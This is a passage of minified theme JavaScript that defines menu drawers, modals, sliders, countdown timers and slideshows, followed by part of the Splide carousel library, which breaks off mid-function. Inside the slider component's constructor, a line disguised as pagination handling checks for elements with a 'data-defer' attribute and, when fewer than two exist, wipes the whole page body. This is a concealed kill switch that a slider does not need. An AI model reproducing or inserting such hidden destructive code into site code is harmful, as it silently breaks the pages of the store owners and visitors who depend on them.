0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop=this.dataset.desktopVertical==="true",this.verticalMobile=this.dataset.mobileVertical==="true",this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(this.slider.scrollTop===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,r=function(){};function o(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function m(t10){return d(t10)?t10:[t10]}function v(t10,e2){m(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,m(e2)),t10}function b(t10,e2,i2){t10&&v(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){v(e2,t10.appendChild.bind(t10))}function E(t10,e2){v(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function _(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function C(t10,e2){return e2?_(t10,e2)[0]:t10.firstElementChild}var k=Object.keys;function w(t10,e2,i2){return t10&&(i2?k(t10).reverse():k(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function x(t10){return i(arguments,1).forEach(function(e2){w(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){w(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){v(e2||k(t10),function(e3){delete t10[e3]})}function P(t10,e2){v(t10,function(t11){v(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function T(t10,e2,i2){l(e2)?w(e2,function(e3,i3){T(t10,i3,e3)}):v(t10,function(t11){p(i2)||i2===""?P(t11,e2):t11.setAttribute(e2,String(i2))})}function B(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):T(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function R(t10){return t10.getBoundingClientRect()}function N(t10){v(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return C(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function V(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function X(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),r2=Q(e2,i2);return s2?n2<t10&&t10<r2:n2<=t10&&t10<=r2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function tr(t10){return+(t10>0)-+(t10<0)}function to(t10,e2){return v(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){v(t11,function(t12){t12&&v(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,r2,o2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,r2,o2):e3.removeListener.bind(e3,r2);n3?e3.addEventListener(i3,r2,o2):e3.addListener(r2),t10.push([e3,i3,s3,r2,a2])})},unbind:function(s2,n2,r2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!r2&&t11[3]!==r2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),x(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,m(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tw(t10,e2,i2,s2){var n2,r2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();r2=o(u2)}}function h2(){d2=!0}function p2(){r2&&cancelAnimationFrame(r2),l2=0,r2=0,d2=!0}function f2(e3){t10=e3}function m2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,r2=o(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:m2}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var r2=i2.state,o2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=r2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!r2.is(1))&&i2.emit(tv,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";k(o2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(o2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,k(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var r2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tT[e3]&&tT[e3][r2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tT[t12.toLowerCase()][r2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var r2,o2,a2,l2=tk(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},m2=[],v2=[],g2=[];function S2(){var t11,e2,i3;r2=A2("."+t3),o2=C(r2,"."+tX),K(r2&&o2,"A track/list element is missing."),y(m2,_(o2,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),x(f2,{root:h2,track:r2,list:o2,slides:m2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,r2.id=r2.id||e2+"-track",o2.id=o2.id||e2+"-list",!O(h2,tB)&&h2.tagName!=="SECTION"&&i3&&T(h2,tB,i3),T(h2,t2,p2.carousel),T(o2,tB,"presentation"),k2()}function E2(t11){var i3=tV.concat("style");e(m2),X(h2,v2),X(r2,g2),P([r2,o2],i3),P(h2,t11?i3:["style",t2])}function k2(){X(h2,v2),X(r2,g2),v2=M2(t1),g2=M2(t3),$(h2,v2),$(r2,g2),T(h2,tR,n2.label),T(h2,tN,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return x(f2,{setup:S2,mount:function(){d2(tm,E2),d2(tm,S2),d2(tv,k2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,eo,!!a2)})},destroy:E2})},Slides:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.emit,d2=o2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,_2=[];function k2(){p2.forEach(function(t11,e2){x2(t11,e2,-1)})}function w2(){M2(function(t11){t11.destroy()}),e(_2)}function x2(t11,e2,n3){var r3=function(e3,i3,n4,r4){var o3,a3=tk(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,m2=p3.updateOnMove,v2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(r4,"style"),E2=O(r4,tR),L2=n4>-1,_3=C(r4,"."+tj);function k3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");T(r4,tR,to(v2.slideX,(L2?n4:i3)+1)),T(r4,tI,t13),T(r4,tB,y3?"button":""),y3&&P(r4,t2)}function w3(){o3||x3()}function x3(){if(!o3){var t13,s2=e3.index;(t13=A3())!==H(r4,ee)&&(b(r4,ee,t13),T(r4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var i5=R(u2.Elements.track),s4=R(r4),n6=$2("left",!0),o4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[o4])<=tt(i5[o4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||T(r4,tW,s3||""),T(V(r4,p3.focusableNodes||""),tq,s3?-1:""),y3&&T(r4,tq,s3?-1:0),i4!==H(r4,en)&&(b(r4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===r4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(r4,ei,i3===s2-1),b(r4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var 